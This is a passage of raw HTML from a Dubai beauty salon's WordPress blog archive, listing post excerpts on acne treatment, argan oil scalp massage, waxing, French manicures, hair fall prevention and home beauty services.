<li id="sticky-nav-menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/offers/" class=""><span class="item_outer"><span class="item_text">Offers</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
<li id="sticky-nav-menu-item-4306" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://poshnailsuae.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span><span class="plus"></span>
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="47px" height="24px" viewBox="0 0 47 24" enable-background="new 0 0 47 24" xml:space="preserve">
                            <path fill="none" stroke="currentColor" stroke-linejoin="round" stroke-miterlimit="10" d="M0.63,0.002c0,0-0.023,13.594,23.975,13.329
                            c15.565-0.173,21.711,9.982,22.019,10.292"/>
                        </svg></span></a></li>
</ul></nav>

                        </div>
                    </div>
                </div>
                    </div>
                </div>
    </div>

	
	</header>


<header class="eltdf-mobile-header">
		
	<div class="eltdf-mobile-header-inner">
		<div class="eltdf-mobile-header-holder">
			            <div class="eltdf-grid">
                            <div class="eltdf-vertical-align-containers">
                    <div class="eltdf-position-left"><!--
                     --><div class="eltdf-position-left-inner">
                            
<div class="eltdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://poshnailsuae.com/" style="height: 103px">
		<img itemprop="image" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" width="400" height="206"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="eltdf-position-right"><!--
                     --><div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener eltdf-mobile-menu-opener-svg-path">
                                    <a href="javascript:void(0)">
                                                                                <span class="eltdf-mobile-menu-opener-icon">
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="40px" viewBox="0 0 51 51" enable-background="new 0 0 51 51" xml:space="preserve">
<g>
	<rect x="0.5" y="0.5" fill="transparent" width="50" height="50"/>
	<path d="M50,1v49H1V1H50 M51,0H0v51h51V0L51,0z"/>
</g>
<g>
	<path fill="none" stroke="currentColor" stroke-miterlimit="10" d="M15.938,11.75c0,0-0.118,8.457,1.063,10.938
		c2.438,5.125,6.162,5.237,7.438,7.563c1.09,1.986,1.063,9,1.063,9"/>
	<path fill="none" stroke="currentColor" stroke-miterlimit="10" d="M25.504,11.75c0,0-0.118,8.457,1.063,10.938
		c2.438,5.125,6.162,5.237,7.438,7.563c1.09,1.986,1.063,9,1.063,9"/>
</g>
</svg>                                        </span>
                                                                                    <span class="eltdf-mobile-menu-close-icon">
                                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="40px" viewBox="0 0 51 51" enable-background="new 0 0 51 51" xml:space="preserve">
<g>
	<rect x="0.5" y="0.5" fill="transparent" width="50" height="50"/>
	<path d="M50,1v49H1V1H50 M51,0H0v51h51V0L51,0z"/>
</g>
<path fill="#ED1F24" d="M16.625,12.875"/>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="15.25" y1="35.75" x2="35.75" y2="15.25"/>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="15.25" y1="15.25" x2="35.75" y2="35.75"/>
</svg>                                            </span>
                                                                            </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="eltdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="eltdf-grid">
			<ul id="menu-home-menu-2" class=""><li id="mobile-menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://poshnailsuae.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://poshnailsuae.com/about-us/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow lnr lnr-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/our-team/" class=""><span>Our Team</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://poshnailsuae.com/our-services/" class=""><span>Services</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow lnr lnr-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2532" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/nail-salon-in-dubai/" class=""><span>Nail Care</span></a></li>
	<li id="mobile-menu-item-2533" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/hair-salon-in-dubai/" class=""><span>Hair Care</span></a></li>
	<li id="mobile-menu-item-2534" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/facial-treatment-in-dubai/" class=""><span>Facial Treatments</span></a></li>
	<li id="mobile-menu-item-2535" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/eyelash-extensions-in-dubai/" class=""><span>Eyelash/Eyebrows</span></a></li>
	<li id="mobile-menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/waxing-salon-in-dubai/" class=""><span>Waxing/Threading</span></a></li>
	<li id="mobile-menu-item-2537" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://poshnailsuae.com/massage-parlor-in-dubai/" class=""><span>Massage</span></a></li>
	<li id="mobile-menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/home-service/" class=""><span>Home Service</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/products/" class=""><span>Products</span></a></li>
<li id="mobile-menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/gallery/" class=""><span>Gallery</span></a></li>
<li id="mobile-menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://poshnailsuae.com/blog/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/offers/" class=""><span>Offers</span></a></li>
<li id="mobile-menu-item-4306" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://poshnailsuae.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='eltdf-back-to-top' href='#'>
                <span class="eltdf-icon-stack">
                     <span aria-hidden="true" class="eltdf-icon-linear-icons lnr lnr-arrow-up "></span>                </span>
			</a>
			        
            <div class="eltdf-content" >
                <div class="eltdf-content-inner">
<div class="eltdf-title-holder eltdf-standard-with-breadcrumbs-type eltdf-title-va-header-bottom" style="height: 220px" data-height="220">
		<div class="eltdf-title-wrapper" style="height: 220px">
		<div class="eltdf-title-inner">
			<div class="eltdf-grid">
				<div class="eltdf-title-info">
											<h1 class="eltdf-page-title entry-title" >October 2022</h1>
														</div>
				<div class="eltdf-breadcrumbs-info">
					<div itemprop="breadcrumb" class="eltdf-breadcrumbs "><a itemprop="url" href="https://poshnailsuae.com/">Home</a><span class="eltdf-delimiter"></span><span class="eltdf-current">2022</span></div>				</div>
			</div>
	    </div>
	</div>
</div>


<div class="eltdf-container">
		
	<div class="eltdf-container-inner clearfix">
		<div class="eltdf-grid-row eltdf-grid-large-gutter">
	<div class="eltdf-page-content-holder eltdf-grid-col-9">
		<div class="eltdf-blog-holder eltdf-blog-standard eltdf-blog-pagination-standard" data-blog-type= standard data-next-page= 2 data-max-num-pages= 4 data-post-number= 10 data-excerpt-length= 75 data-archive-day= 0 data-archive-month= 0 data-archive-year= 2022 >
	<div class="eltdf-blog-holder-inner">
		<article id="post-4469" class="eltdf-post-has-media post-4469 post type-post status-publish format-standard has-post-thumbnail hentry category-acne-treatment-in-dubai tag-acne-treatment-in-dubai table_tags-acne-treatment-in-dubai">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://poshnailsuae.com/acne-treatment-in-dubai-2/" title="Treat Your Acne With Posh Nails">
					<img width="2560" height="1707" src="https://poshnailsuae.com/wp-content/uploads/2022/10/closeup-young-woman-with-towel-head-1-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Acne Treatment in Dubai" decoding="async" fetchpriority="high" srcset="https://poshnailsuae.com/wp-content/uploads/2022/10/closeup-young-woman-with-towel-head-1-scaled.jpg 2560w, https://poshnailsuae.com/wp-content/uploads/2022/10/closeup-young-woman-with-towel-head-1-300x200.jpg 300w, https://poshnailsuae.com/wp-content/uploads/2022/10/closeup-young-woman-with-towel-head-1-1024x683.jpg 1024w, https://poshnailsuae.com/wp-content/uploads/2022/10/closeup-young-woman-with-towel-head-1-768x512.jpg 768w, https://poshnailsuae.com/wp-content/uploads/2022/10/closeup-young-woman-with-towel-head-1-1536x1024.jpg 1536w" sizes="(max-width: 2560px) 100vw, 2560px" />					</a>
					</div>
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
    <div class="eltdf-date-text">
                    <a itemprop="url" href="https://poshnailsuae.com/2022/10/">
        
            October 12, 2022            </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://poshnailsuae.com/author/admin_poshnails-2/">
        admin_poshnails    </a>
</div>                    <div class="eltdf-post-info-category">
    <a href="https://poshnailsuae.com/category/acne-treatment-in-dubai/" rel="category tag">Acne Treatment in Dubai</a></div>                                                                <div class="eltdf-blog-like">
        <a href="#" class="eltdf-like" id="eltdf-like-4469-887" title="Like this" data-post-id="4469"><i class="icon_heart_alt"></i><span>0</span><input type="hidden" id="eltdf_like_nonce_4469" name="eltdf_like_nonce_4469" value="0be488d076" /><input type="hidden" name="_wp_http_referer" value="/2022/" /></a>    </div>
                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://poshnailsuae.com/acne-treatment-in-dubai-2/" title="Treat Your Acne With Posh Nails">
            Treat Your Acne With Posh Nails            </a>
    </h2>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				
Acne is a very common skin condition that everybody faces every day. People are after different ways to treat them. Acne can sometimes affect your self-esteem. Therefore it is best to consult an Acne Treatment in Dubai provider to know about the best treatment option for your skin type. Get your acne treated with Posh Nails.



Types of Acne



Acne’s are present in different forms likes,



Blackheads are open bumps on the skin that is filled with excess			</p>
		</div>
	                                        	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://poshnailsuae.com/acne-treatment-in-dubai-2/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    </a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-4465" class="eltdf-post-has-media post-4465 post type-post status-publish format-standard has-post-thumbnail hentry category-argan-oil-scalp-massage-in-dubai tag-argan-oil-scalp-massage-in-dubai">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://poshnailsuae.com/argan-oil-scalp-massage-in-dubai/" title="Argan Oil Scalp Massage in Dubai For Healthy Hair Growth">
					<img width="2560" height="1707" src="https://poshnailsuae.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3760270-1-1-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Argan Oil Scalp Massage in Dubai" decoding="async" srcset="https://poshnailsuae.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3760270-1-1-scaled.jpg 2560w, https://poshnailsuae.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3760270-1-1-300x200.jpg 300w, https://poshnailsuae.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3760270-1-1-1024x683.jpg 1024w, https://poshnailsuae.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3760270-1-1-768x512.jpg 768w, https://poshnailsuae.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3760270-1-1-1536x1024.jpg 1536w" sizes="(max-width: 2560px) 100vw, 2560px" />					</a>
					</div>
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
    <div class="eltdf-date-text">
                    <a itemprop="url" href="https://poshnailsuae.com/2022/10/">
        
            October 10, 2022            </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://poshnailsuae.com/author/admin_poshnails-2/">
        admin_poshnails    </a>
</div>                    <div class="eltdf-post-info-category">
    <a href="https://poshnailsuae.com/category/argan-oil-scalp-massage-in-dubai/" rel="category tag">Argan Oil Scalp Massage in Dubai</a></div>                                        	<div class="eltdf-post-info-comments-holder">
		<a itemprop="url" class="eltdf-post-info-comments" href="https://poshnailsuae.com/argan-oil-scalp-massage-in-dubai/#respond">
            <i class='icon_comment_alt' aria-hidden='true'></i><span>0</span>
		</a>
	</div>
                        <div class="eltdf-blog-like">
        <a href="#" class="eltdf-like" id="eltdf-like-4465-774" title="Like this" data-post-id="4465"><i class="icon_heart_alt"></i><span>0</span><input type="hidden" id="eltdf_like_nonce_4465" name="eltdf_like_nonce_4465" value="3361b7eb6d" /><input type="hidden" name="_wp_http_referer" value="/2022/" /></a>    </div>
                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://poshnailsuae.com/argan-oil-scalp-massage-in-dubai/" title="Argan Oil Scalp Massage in Dubai For Healthy Hair Growth">
            Argan Oil Scalp Massage in Dubai For Healthy Hair Growth            </a>
    </h2>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				
We all complain of having dry hair and scalp. The only remedy for your dry hair is oiling it regularly. Oiling your hair helps retain the moisture in your hair, protects it, and provides proper strong growth. Argan oil is made from the kernels of the fruits of the Argan tree. This oil is used centuries ago for both health and beauty. It has shown different health benefits, therefore a number of beauty products are			</p>
		</div>
	                                        	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://poshnailsuae.com/argan-oil-scalp-massage-in-dubai/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    </a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-4419" class="eltdf-post-has-media post-4419 post type-post status-publish format-standard has-post-thumbnail hentry category-best-waxing-services-in-dubai tag-best-waxing-services-in-dubai">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://poshnailsuae.com/best-waxing-services-in-dubai/" title="Getting The Most Out of Waxing, Tips, and Benefits">
					<img width="2560" height="1703" src="https://poshnailsuae.com/wp-content/uploads/2022/09/beautiful-young-girl-beauty-salon-1-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Best Waxing Services in Dubai" decoding="async" srcset="https://poshnailsuae.com/wp-content/uploads/2022/09/beautiful-young-girl-beauty-salon-1-scaled.jpg 2560w, https://poshnailsuae.com/wp-content/uploads/2022/09/beautiful-young-girl-beauty-salon-1-300x200.jpg 300w, https://poshnailsuae.com/wp-content/uploads/2022/09/beautiful-young-girl-beauty-salon-1-1024x681.jpg 1024w, https://poshnailsuae.com/wp-content/uploads/2022/09/beautiful-young-girl-beauty-salon-1-768x511.jpg 768w, https://poshnailsuae.com/wp-content/uploads/2022/09/beautiful-young-girl-beauty-salon-1-1536x1022.jpg 1536w" sizes="(max-width: 2560px) 100vw, 2560px" />					</a>
					</div>
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
    <div class="eltdf-date-text">
                    <a itemprop="url" href="https://poshnailsuae.com/2022/09/">
        
            September 29, 2022            </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://poshnailsuae.com/author/admin_poshnails-2/">
        admin_poshnails    </a>
</div>                    <div class="eltdf-post-info-category">
    <a href="https://poshnailsuae.com/category/best-waxing-services-in-dubai/" rel="category tag">Best Waxing Services in Dubai</a></div>                                        	<div class="eltdf-post-info-comments-holder">
		<a itemprop="url" class="eltdf-post-info-comments" href="https://poshnailsuae.com/best-waxing-services-in-dubai/#respond">
            <i class='icon_comment_alt' aria-hidden='true'></i><span>0</span>
		</a>
	</div>
                        <div class="eltdf-blog-like">
        <a href="#" class="eltdf-like" id="eltdf-like-4419-179" title="Like this" data-post-id="4419"><i class="icon_heart_alt"></i><span>0</span><input type="hidden" id="eltdf_like_nonce_4419" name="eltdf_like_nonce_4419" value="6ada79c6f3" /><input type="hidden" name="_wp_http_referer" value="/2022/" /></a>    </div>
                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://poshnailsuae.com/best-waxing-services-in-dubai/" title="Getting The Most Out of Waxing, Tips, and Benefits">
            Getting The Most Out of Waxing, Tips, and Benefits            </a>
    </h2>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				
We all love to have soft and smooth skin, a full body waxing is the best way to get that smoothness. This is the affordable and best way to remove body hairs safely. Waxing covers areas like underarms, neck down, legs, arms, and bikini areas. This makes hair grow slower than shaving. Waxing is the way to get hair free and soft to touch body. Full body waxing is so tiresome, so it is better			</p>
		</div>
	                                        	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://poshnailsuae.com/best-waxing-services-in-dubai/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    </a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-4416" class="eltdf-post-has-media post-4416 post type-post status-publish format-standard has-post-thumbnail hentry category-french-manicure-dubai tag-french-manicure-dubai">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://poshnailsuae.com/french-manicure-dubai/" title="Why Getting a French Manicure is Important?">
					<img width="2560" height="1440" src="https://poshnailsuae.com/wp-content/uploads/2022/09/pexels-artem-podrez-4783331-1-scaled.jpg" class="attachment-full size-full wp-post-image" alt="French Manicure Dubai" decoding="async" loading="lazy" srcset="https://poshnailsuae.com/wp-content/uploads/2022/09/pexels-artem-podrez-4783331-1-scaled.jpg 2560w, https://poshnailsuae.com/wp-content/uploads/2022/09/pexels-artem-podrez-4783331-1-300x169.jpg 300w, https://poshnailsuae.com/wp-content/uploads/2022/09/pexels-artem-podrez-4783331-1-1024x576.jpg 1024w, https://poshnailsuae.com/wp-content/uploads/2022/09/pexels-artem-podrez-4783331-1-768x432.jpg 768w, https://poshnailsuae.com/wp-content/uploads/2022/09/pexels-artem-podrez-4783331-1-1536x864.jpg 1536w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />					</a>
					</div>
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
    <div class="eltdf-date-text">
                    <a itemprop="url" href="https://poshnailsuae.com/2022/09/">
        
            September 26, 2022            </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://poshnailsuae.com/author/admin_poshnails-2/">
        admin_poshnails    </a>
</div>                    <div class="eltdf-post-info-category">
    <a href="https://poshnailsuae.com/category/french-manicure-dubai/" rel="category tag">French Manicure Dubai</a></div>                                        	<div class="eltdf-post-info-comments-holder">
		<a itemprop="url" class="eltdf-post-info-comments" href="https://poshnailsuae.com/french-manicure-dubai/#respond">
            <i class='icon_comment_alt' aria-hidden='true'></i><span>0</span>
		</a>
	</div>
                        <div class="eltdf-blog-like">
        <a href="#" class="eltdf-like" id="eltdf-like-4416-190" title="Like this" data-post-id="4416"><i class="icon_heart_alt"></i><span>0</span><input type="hidden" id="eltdf_like_nonce_4416" name="eltdf_like_nonce_4416" value="54c5689842" /><input type="hidden" name="_wp_http_referer" value="/2022/" /></a>    </div>
                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://poshnailsuae.com/french-manicure-dubai/" title="Why Getting a French Manicure is Important?">
            Why Getting a French Manicure is Important?            </a>
    </h2>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				
French manicure is a lot more versatile. It is been able to pair with different multitudes of styles and looks. This will give you a touch of glamour. If you have never done a french pedicure you are missing something. A French pedicure is done by spreading a clear or pink polish on your nails with a white line applied at the tip. This is one of the best ways to turn your hands into			</p>
		</div>
	                                        	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://poshnailsuae.com/french-manicure-dubai/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    </a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-4164" class="eltdf-post-has-media post-4164 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-fall-prevention tag-hair-fall-prevention">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://poshnailsuae.com/hair-fall-prevention/" title="Find The Best Solution to Prevent Hair Fall">
					<img width="2560" height="1703" src="https://poshnailsuae.com/wp-content/uploads/2022/09/female-with-tangled-hair-1-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Hair Fall Prevention" decoding="async" loading="lazy" srcset="https://poshnailsuae.com/wp-content/uploads/2022/09/female-with-tangled-hair-1-scaled.jpg 2560w, https://poshnailsuae.com/wp-content/uploads/2022/09/female-with-tangled-hair-1-300x200.jpg 300w, https://poshnailsuae.com/wp-content/uploads/2022/09/female-with-tangled-hair-1-1024x681.jpg 1024w, https://poshnailsuae.com/wp-content/uploads/2022/09/female-with-tangled-hair-1-768x511.jpg 768w, https://poshnailsuae.com/wp-content/uploads/2022/09/female-with-tangled-hair-1-1536x1022.jpg 1536w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />					</a>
					</div>
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
    <div class="eltdf-date-text">
                    <a itemprop="url" href="https://poshnailsuae.com/2022/09/">
        
            September 20, 2022            </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://poshnailsuae.com/author/admin_poshnails-2/">
        admin_poshnails    </a>
</div>                    <div class="eltdf-post-info-category">
    <a href="https://poshnailsuae.com/category/hair-fall-prevention/" rel="category tag">Hair Fall Prevention</a></div>                                        	<div class="eltdf-post-info-comments-holder">
		<a itemprop="url" class="eltdf-post-info-comments" href="https://poshnailsuae.com/hair-fall-prevention/#respond">
            <i class='icon_comment_alt' aria-hidden='true'></i><span>0</span>
		</a>
	</div>
                        <div class="eltdf-blog-like">
        <a href="#" class="eltdf-like" id="eltdf-like-4164-512" title="Like this" data-post-id="4164"><i class="icon_heart_alt"></i><span>0</span><input type="hidden" id="eltdf_like_nonce_4164" name="eltdf_like_nonce_4164" value="47be315da1" /><input type="hidden" name="_wp_http_referer" value="/2022/" /></a>    </div>
                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://poshnailsuae.com/hair-fall-prevention/" title="Find The Best Solution to Prevent Hair Fall">
            Find The Best Solution to Prevent Hair Fall            </a>
    </h2>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				
Are you worried about losing your hair and having split hair? You are not alone, there are millions of people who are worried about hair loss every day. Hair loss is the most common thing that affects all people emotionally and physically. It is found that on average a person will lose about 100 strands of hair daily. The new strands will be growing in the place of the old ones, but we fail to			</p>
		</div>
	                                        	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://poshnailsuae.com/hair-fall-prevention/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    </a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-4053" class="eltdf-post-has-media post-4053 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://poshnailsuae.com/best-home-beauty-care-in-dubai/" title="Palour At Home &#8211; Enjoy The Benefits">
					<img width="2560" height="1440" src="https://poshnailsuae.com/wp-content/uploads/2022/02/DSC01525-scaled-1.jpg" class="attachment-full size-full wp-post-image" alt="manicure" decoding="async" loading="lazy" srcset="https://poshnailsuae.com/wp-content/uploads/2022/02/DSC01525-scaled-1.jpg 2560w, https://poshnailsuae.com/wp-content/uploads/2022/02/DSC01525-scaled-1-300x169.jpg 300w, https://poshnailsuae.com/wp-content/uploads/2022/02/DSC01525-scaled-1-1024x576.jpg 1024w, https://poshnailsuae.com/wp-content/uploads/2022/02/DSC01525-scaled-1-768x432.jpg 768w, https://poshnailsuae.com/wp-content/uploads/2022/02/DSC01525-scaled-1-1536x864.jpg 1536w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />					</a>
					</div>
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
    <div class="eltdf-date-text">
                    <a itemprop="url" href="https://poshnailsuae.com/2022/09/">
        
            September 12, 2022            </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://poshnailsuae.com/author/admin_poshnails-2/">
        admin_poshnails    </a>
</div>                    <div class="eltdf-post-info-category">
    <a href="https://poshnailsuae.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>                                        	<div class="eltdf-post-info-comments-holder">
		<a itemprop="url" class="eltdf-post-info-comments" href="https://poshnailsuae.com/best-home-beauty-care-in-dubai/#respond">
            <i class='icon_comment_alt' aria-hidden='true'></i><span>0</span>
		</a>
	</div>
                        <div class="eltdf-blog-like">
        <a href="#" class="eltdf-like" id="eltdf-like-4053-569" title="Like this" data-post-id="4053"><i class="icon_heart_alt"></i><span>20</span><input type="hidden" id="eltdf_like_nonce_4053" name="eltdf_like_nonce_4053" value="fb721f0a0e" /><input type="hidden" name="_wp_http_referer" value="/2022/" /></a>    </div>
                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://poshnailsuae.com/best-home-beauty-care-in-dubai/" title="Palour At Home &#8211; Enjoy The Benefits">
            Palour At Home &#8211; Enjoy The Benefits            </a>
    </h2>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				
How will you feel if someone comes to your home and provides all the beauty services you get in the parlor? Yes, you will be much more relaxed. You will no longer feel like traveling to get your beauty treatments in this heavy traffic, heat, and pollution. You make have just a day and you don’t feel like going to the beauty salon, but you want your beauty treatments to be done. That is why			</p>
		</div>
	                                        	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://poshnailsuae.com/best-home-beauty-care-in-dubai/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    </a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-4050" class="eltdf-post-has-media post-4050 post type-post status-publish format-standard has-post-thumbnail hentry category-manicure-and-pedicure-in-dubai tag-manicure-and-pedicure-in-dubai">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://poshnailsuae.com/manicure-and-pedicure-in-dubai/" title="The Advantages of Manicures and Pedicures in your daily life">
